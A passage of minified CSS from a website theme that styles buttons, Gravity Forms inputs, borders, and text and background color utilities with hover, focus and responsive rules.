nfo):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus{box-shadow:0 0 0 .2px rgba(34,155,219,.5)}.btn.disabled,.btn:disabled,.gform_wrapper .button:disabled,.gform_wrapper .disabled.button,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=file].disabled,input[type=file]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.3}.btn.disabled:focus,.btn.disabled:hover,.btn:disabled:focus,.btn:disabled:hover,.gform_wrapper .button:disabled:focus,.gform_wrapper .button:disabled:hover,.gform_wrapper .disabled.button:focus,.gform_wrapper .disabled.button:hover,button.disabled:focus,button.disabled:hover,button:disabled:focus,button:disabled:hover,input[type=button].disabled:focus,input[type=button].disabled:hover,input[type=button]:disabled:focus,input[type=button]:disabled:hover,input[type=file].disabled:focus,input[type=file].disabled:hover,input[type=file]:disabled:focus,input[type=file]:disabled:hover,input[type=reset].disabled:focus,input[type=reset].disabled:hover,input[type=reset]:disabled:focus,input[type=reset]:disabled:hover,input[type=submit].disabled:focus,input[type=submit].disabled:hover,input[type=submit]:disabled:focus,input[type=submit]:disabled:hover{box-shadow:none}.btn-min-width:not(.btn-block){min-width:calc(8.625rem + 2em);max-width:100%}.btn-xs{font-size:.625em;padding:.575em 1.5em;border-radius:.175rem}.btn-sm{border-radius:.175rem;font-size:.75em;padding:.575em 1.5em}.btn-md{font-size:1.125em;padding:.575em 1.5em}.btn-lg{font-size:1.5em;padding:.575em 1.5em}.btn-round{border-radius:1.875rem}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger){color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled{color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}@media (hover:hover) and (pointer:fine){.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.gform_wrapper .show>.button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus{box-shadow:0 0 0 .2px rgba(34,155,219,.5)}.btn-primary,.gform_wrapper .button{color:#fff;background-color:#fe4d32;border-color:#fe4d32}.btn-primary.disabled,.btn-primary:disabled,.gform_wrapper .button:disabled,.gform_wrapper .disabled.button{color:#fff;background-color:#fe4d32;border-color:#fe4d32}@media (hover:hover) and (pointer:fine){.btn-primary:hover:not(:disabled):not(.disabled),.gform_wrapper .button:hover:not(:disabled):not(.disabled){color:#fff;background-color:#021128;border-color:#021128}}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.gform_wrapper .button:not(:disabled):not(.disabled).active,.gform_wrapper .button:not(:disabled):not(.disabled):active{color:#fff;background-color:#021128;border-color:#021128}.gform_wrapper .show>.dropdown-toggle.button,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#021128;border-color:#021128}.btn-primary:focus,.gform_wrapper .button:focus{box-shadow:0 0 0 .2px rgba(254,77,50,.5)}.btn-outline-primary{color:#fe4d32;background-color:#fff;border-color:#fe4d32}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#fe4d32;background-color:#fff;border-color:#fe4d32}@media (hover:hover) and (pointer:fine){.btn-outline-primary:hover:not(:disabled):not(.disabled){color:#fff;background-color:#fe4d32;border-color:#fe4d32}}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#fe4d32;border-color:#fe4d32}.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#fe4d32;border-color:#fe4d32}.btn-outline-primary:focus{box-shadow:0 0 0 .2px rgba(254,77,50,.5)}.btn-secondary{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}.btn-secondary.disabled,.btn-secondary:disabled{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}@media (hover:hover) and (pointer:fine){.btn-secondary:hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.show>.btn-secondary.dropdown-toggle{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.btn-secondary:focus{box-shadow:0 0 0 .2px rgba(242,242,242,.5)}.btn-outline-secondary{color:#229bdb;background-color:#fff;border-color:#f2f2f2}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#229bdb;background-color:#fff;border-color:#f2f2f2}@media (hover:hover) and (pointer:fine){.btn-outline-secondary:hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}.show>.btn-outline-secondary.dropdown-toggle{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}.btn-outline-secondary:focus{box-shadow:0 0 0 .2px rgba(242,242,242,.5)}.btn-success{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}@media (hover:hover) and (pointer:fine){.btn-success:hover:not(:disabled):not(.disabled){color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.show>.btn-success.dropdown-toggle{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.btn-success:focus{box-shadow:0 0 0 .2px rgba(139,209,200,.5)}.btn-outline-success{color:#8bd1c8;background-color:#fff;border-color:#8bd1c8}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#8bd1c8;background-color:#fff;border-color:#8bd1c8}@media (hover:hover) and (pointer:fine){.btn-outline-success:hover:not(:disabled):not(.disabled){color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.btn-outline-success:focus{box-shadow:0 0 0 .2px rgba(139,209,200,.5)}.btn-info{color:#fff;background-color:#067fbe;border-color:#067fbe}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#067fbe;border-color:#067fbe}@media (hover:hover) and (pointer:fine){.btn-info:hover:not(:disabled):not(.disabled){color:#fff;background-color:#129d92;border-color:#129d92}}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active{color:#fff;background-color:#129d92;border-color:#129d92}.show>.btn-info.dropdown-toggle{color:#fff;background-color:#129d92;border-color:#129d92}.btn-info:focus{box-shadow:0 0 0 .2px rgba(6,127,190,.5)}.btn-outline-info{color:#067fbe;background-color:#fff;border-color:#067fbe}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#067fbe;background-color:#fff;border-color:#067fbe}@media (hover:hover) and (pointer:fine){.btn-outline-info:hover:not(:disabled):not(.disabled){color:#fff;background-color:#067fbe;border-color:#067fbe}}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active{color:#fff;background-color:#067fbe;border-color:#067fbe}.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#067fbe;border-color:#067fbe}.btn-outline-info:focus{box-shadow:0 0 0 .2px rgba(6,127,190,.5)}.btn-warning{color:#000;background-color:#b73636;border-color:#b73636}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#b73636;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-warning:hover:not(:disabled):not(.disabled){color:#000;background-color:#902a2a;border-color:#902a2a}}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active{color:#000;background-color:#902a2a;border-color:#902a2a}.show>.btn-warning.dropdown-toggle{color:#000;background-color:#902a2a;border-color:#902a2a}.btn-warning:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.btn-outline-warning{color:#b73636;background-color:#fff;border-color:#b73636}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#b73636;background-color:#fff;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-outline-warning:hover:not(:disabled):not(.disabled){color:#000;background-color:#b73636;border-color:#b73636}}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active{color:#000;background-color:#b73636;border-color:#b73636}.show>.btn-outline-warning.dropdown-toggle{color:#000;background-color:#b73636;border-color:#b73636}.btn-outline-warning:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.btn-danger{color:#fff;background-color:#b73636;border-color:#b73636}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#b73636;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-danger:hover:not(:disabled):not(.disabled){color:#fff;background-color:#902a2a;border-color:#902a2a}}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active{color:#fff;background-color:#902a2a;border-color:#902a2a}.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#902a2a;border-color:#902a2a}.btn-danger:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.btn-outline-danger{color:#b73636;background-color:#fff;border-color:#b73636}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#b73636;background-color:#fff;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-outline-danger:hover:not(:disabled):not(.disabled){color:#fff;background-color:#b73636;border-color:#b73636}}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active{color:#fff;background-color:#b73636;border-color:#b73636}.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#b73636;border-color:#b73636}.btn-outline-danger:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.bold{font-weight:700}.all-animate,.all-animate *{transition:all .4s ease-in-out}.noscroll{height:100vh;overflow-y:scroll;position:fixed}.noscroll .site-header{position:fixed!important}.safari picture{width:100%;display:block}.overflow-hidden{overflow:hidden}.object-cover,picture.object-cover img{object-fit:cover;width:100%;height:100%}.object-contain,picture.object-contain img{object-fit:contain;width:100%;height:100%}.object-center,picture.object-center img{object-position:center}.v-center{position:absolute;top:50%;transform:translateY(-50%)}.btn,.gform_wrapper .button{min-width:185px;display:inline-block}@keyframes changeColor{0%{background-position:0 0}20%{background-position:0 -100%}30%{background-position:0 -100%}50%{background-position:0 0}100%{background-position:0 0}}.animateText:hover{animation:changeColor infinite;animation-timing-function:ease-out;animation-duration:2s;background-image:linear-gradient(to bottom,#021128 50%,#fe4d32 50%);background-position:0 0;background-size:100% 200%;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.border{border:1px solid rgba(0,0,0,.1)!important}.border-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-end{border-right:1px solid rgba(0,0,0,.1)!important}.border-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-start{border-left:1px solid rgba(0,0,0,.1)!important}@media only screen and (min-width:576px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-sm-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-sm-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-sm-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-sm-left{border-left:1px solid rgba(0,0,0,.1)!important}}@media only screen and (min-width:768px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-md-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-md-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-md-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-md-left{border-left:1px solid rgba(0,0,0,.1)!important}}@media only screen and (min-width:992px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-lg-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-lg-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-lg-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-lg-left{border-left:1px solid rgba(0,0,0,.1)!important}}@media only screen and (min-width:1200px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-xl-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-xl-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-xl-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-xl-left{border-left:1px solid rgba(0,0,0,.1)!important}}.bg-black .border,.bg-dark .border{border-color:#fff!important}.bg-black .border-top,.bg-dark .border-top{border-top-color:#fff!important}.bg-black .border-end,.bg-dark .border-end{border-right-color:#fff!important}.bg-black .border-bottom,.bg-dark .border-bottom{border-bottom-color:#fff!important}.bg-black .border-start,.bg-dark .border-start{border-left-color:#fff!important}.no-border{border:none!important}.non-breaking-space{white-space:nowrap}.no-transition{-webkit-transition:none!important;transition:none!important}.nowrap{display:inline-block;text-decoration:inherit;white-space:nowrap}.clear{clear:both}.cursor-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.cursor-grabbing{cursor:move;cursor:-webkit-grabbing;cursor:grabbing}.alignleft{float:left;margin:0 1.25em 1.25em 0}.alignright{float:right;margin:0 0 1.25em 1.25em}.aligncenter{display:block;margin:.625em auto}.btn-prev{background-color:#fff;color:#229bdb}.btn-prev:focus,.btn-prev:hover{color:#229bdb;background-color:#fff}.cover-bg-image{background-size:cover!important}.contain-bg-image{background-size:contain!important}.parallax-image{background-attachment:fixed!important}.bg-pos-tl{background-position:top left!important}.bg-pos-tc{background-position:top center!important}.bg-pos-tr{background-position:top right!important}.bg-pos-cl{background-position:center left!important}.bg-pos-cc{background-position:center center!important}.bg-pos-cr{background-position:center right!important}.bg-pos-bl{background-position:bottom left!important}.bg-pos-bc{background-position:bottom center!important}.bg-pos-br{background-position:bottom right!important}.bg-no-repeat{background-repeat:no-repeat!important}.bg-repeat-v{background-repeat:repeat-y!important}.bg-repeat-h{background-repeat:repeat-x!important}.image-background{background-attachment:scroll;background-position:center center;background-repeat:no-repeat;background-size:cover;background-color:#fff}.image-blur-bg{position:absolute;top:0;left:50%;width:93%;height:100%;display:block;overflow:hidden;filter:blur(3px);background-position:center center;background-color:transparent;background-repeat:no-repeat;background-size:cover;transform:translateX(-50%)}.overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ellipsis{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media only screen and (min-width:576px){.ellipsis-sm{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}@media only screen and (min-width:768px){.ellipsis-md{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}@media only screen and (min-width:992px){.ellipsis-lg{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}@media only screen and (min-width:1200px){.ellipsis-xl{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}.text-primary{color:#fe4d32!important}a.text-primary:focus,a.text-primary:hover{color:#fc2201!important}.text-primary-2{color:#fe4d32!important}a.text-primary-2:focus,a.text-primary-2:hover{color:#fc2201!important}.text-secondary{color:#f2f2f2!important}a.text-secondary:focus,a.text-secondary:hover{color:#d9d9d9!important}.text-info{color:#067fbe!important}a.text-info:focus,a.text-info:hover{color:#045e8d!important}.text-dark{color:#021128!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-dark-2{color:rgba(255,255,255,.0588235294)!important}a.text-dark-2:focus,a.text-dark-2:hover{color:rgba(230,230,230,.0588235294)!important}.text-light{color:#f7f7f7!important}a.text-light:focus,a.text-light:hover{color:#dedede!important}.text-pink{color:#f4e8ea!important}a.text-pink:focus,a.text-pink:hover{color:#e4c6cb!important}.text-navy{color:#051126!important}a.text-navy:focus,a.text-navy:hover{color:#000!important}.text-green{color:#8bd1c8!important}a.text-green:focus,a.text-green:hover{color:#66c3b7!important}.text-red{color:#fe4d32!important}a.text-red:focus,a.text-red:hover{color:#fc2201!important}.text-yellow{color:#ffc107!important}a.text-yellow:focus,a.text-yellow:hover{color:#d39e00!important}.bg-primary{background-color:#fe4d32!important}.bg-primary.navbar .dropdown-menu{background-color:#fe4d32!important}.bg-primary.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-primary.navbar .dropdown-item:focus,.bg-primary.navbar .dropdown-item:hover{background-color:#fc2201!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#fc2201!important}.bg-primary-2{background-color:#fe4d32!important}.bg-primary-2.navbar .dropdown-menu{background-color:#fe4d32!important}.bg-primary-2.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-primary-2.navbar .dropdown-item:focus,.bg-primary-2.navbar .dropdown-item:hover{background-color:#fc2201!important}a.bg-primary-2:focus,a.bg-primary-2:hover,button.bg-primary-2:focus,button.bg-primary-2:hover{background-color:#fc2201!important}.bg-secondary{background-color:#f2f2f2!important}.bg-secondary.navbar .dropdown-menu{background-color:#f2f2f2!important}.bg-secondary.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-secondary.navbar .dropdown-item:focus,.bg-secondary.navbar .dropdown-item:hover{background-color:#d9d9d9!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#d9d9d9!important}.bg-info{background-color:#067fbe!important}.bg-info.navbar .dropdown-menu{background-color:#067fbe!important}.bg-info.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-info.navbar .dropdown-item:focus,.bg-info.navbar .dropdown-item:hover{background-color:#045e8d!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#045e8d!important}.bg-dark{background-color:#021128!important}.bg-dark.navbar .dropdown-menu{background-color:#021128!important}.bg-dark.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-dark.navbar .dropdown-item:focus,.bg-dark.navbar .dropdown-item:hover{background-color:#000!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#000!important}.bg-dark-2{background-color:rgba(255,255,255,.0588235294)!important}.bg-dark-2.navbar .dropdown-menu{background-color:rgba(255,255,255,.0588235294)!important}.bg-dark-2.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-dark-2.navbar .dropdown-item:focus,.bg-dark-2.navbar .dropdown-item:hover{background-color:rgba(230,230,230,.0588235294)!important}a.bg-dark-2:focus,a.bg-dark-2:hover,button.bg-dark-2:focus,button.bg-dark-2:hover{background-color:rgba(230,230,230,.0588235294)!important}.bg-light{background-color:#f7f7f7!important}.bg-light.navbar .dropdown-menu{background-color:#f7f7f7!important}.bg-light.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-light.navbar .dropdown-item:focus,.bg-light.navbar .dropdown-item:hover{background-color:#dedede!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dedede!important}.bg-pink{background-color:#f4e8ea!important}.bg-pink.navbar .dropdown-menu{background-color:#f4e8ea!important}.bg-pink.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-pink.navbar .dropdown-item:focus,.bg-pink.navbar .dropdown-item:hover{background-color:#e4c6cb!important}a.bg-pink:focus,a.bg-pink:hover,button.bg-pink:focus,button.bg-pink:hover{background-color:#e4c6cb!important}.bg-navy{background-color:#051126!important}.bg-navy.navbar .dropdown-menu{background-color:#051126!important}.bg-navy.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-navy.navbar .dropdown-item:focus,.bg-navy.navbar .dropdown-item:hover{background-color:#000!important}a.bg-navy:focus,a.bg-navy:hover,button.bg-navy:focus,button.bg-navy:hover{background-color:#000!important}.bg-green{background-color:#8bd1c8!important}.bg-green.navbar .dropdown-menu{background-color:#8bd1c8!important}.bg-green.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-green.navbar .dropdown-item:focus,.bg-green.navbar .dropdown-item:hover{background-color:#66c3b7!important}a.bg-green:focus,a.bg-green:hover,button.bg-green:focus,button.bg-green:hover{background-color:#66c3b7!important}.bg-red{background-color:#fe4d32!important}.bg-red.navbar .dropdown-menu{background-color:#fe4d32!important}.bg-red.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-red.navbar .dropdown-item:focus,.bg-red.navbar .dropdown-item:hover{background-color:#fc2201!important}a.bg-red:focus,a.bg-red:hover,button.bg-red:focus,button.bg-red:hover{background-color:#fc2201!important}.bg-yellow{background-color:#ffc107!important}.bg-yellow.navbar .dropdown-menu{background-color:#ffc107!important}.bg-yellow.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-yellow.navbar .dropdown-item:focus,.bg-yellow.navbar .dropdown-item:hover{background-color:#d39e00!important}a.bg-yellow:focus,a.bg-yellow:hover,button.bg-yellow:focus,button.bg-yellow:hover{background-color:#d39e00!important}.bg-white{background-color:#fff!important}.bg-white.navbar .dropdown-menu{background-color:#fff!important}.bg-white.navbar .dropdown-item:focus,.bg-white.navbar .dropdown-item:hover{background-color:#e6e6e6!important}.bg-transparent{background-color:transparent!important}.bg-transparent.navbar .dropdown-menu{background-color:transparent!important}.bg-black{background-color:#000!important}.bg-black.navbar .dropdown-menu{background-color:#000!important}.bg-black.navbar .dropdown-item:focus,.bg-black.navbar .dropdown-item:hover{background-color:#1a1a1a!important}.bg-alt{background-color:#fff!important}.bg-alt.navbar .dropdown-menu{background-color:#fff!important}.bg-alt.navbar .dropdown-item:focus,.bg-alt.navbar .dropdown-item:hover{background-color:#e6e6e6!important}.bg-faded{background-color:#f7f7f7!important}.bg-faded.navbar .dropdown-menu{background-color:#f7f7f7!important}.bg-faded.navbar .dropdown-item:focus,.bg-faded.navbar .dropdown-item:hover{background-color:#dedede!important}.bg-alternating{background-color:#fff}.bg-alternating:nth-child(2n){background-color:#f7f7f7}.shadow-none{box-shadow:none!important}.shadow-sm{box-shadow:0 .188rem .375rem rgba(0,0,0,.75)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.75)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.75)!important}.mw-xl{max-width:1200px!important}.mw-lg{max-width:992px!important}.mw-md{max-width:768px!important}.mw-sm{max-width:576px!important}.mw-none{max-width:none!important}.form-group,.gform_wrapper li{margin-bottom:1rem}.form-control,.gform_wrapper input[type=date],.gform_wrapper input[type=datetime-local],.gform_wrapper input[type=datetime],.gform_wrapper input[type=email],.gform_wrapper input[type=month],.gform_wrapper input[type=number],.gform_wrapper input[type=password],.gform_wrapper input[type=search],.gform_wrapper input[type=tel],.gform_wrapper input[type=text],.gform_wrapper input[type=time],.gform_wrapper input[type=url],.gform_wrapper input[type=week],.gform_wrapper select,.gform_wrapper textarea{font-size:1em;background-color:#f4f4f4;height:calc(2.65em + 2px);padding:.575em .75em;border:1px solid #c3c3c3;line-height:1.5em;border-radius:.35rem;color:#495057}.form-control:focus,.gform_wrapper input[type=date]:focus,.gform_wrapper input[type=datetime-local]:focus,.gform_wrapper input[type=datetime]:focus,.gform_wrapper input[type=email]:focus,.gform_wrapper input[type=month]:focus,.gform_wrapper input[type=number]:focus,.gform_wrapper input[type=password]:focus,.gform_wrapper input[type=search]:focus,.gform_wrapper input[type=tel]:focus,.gform_wrapper 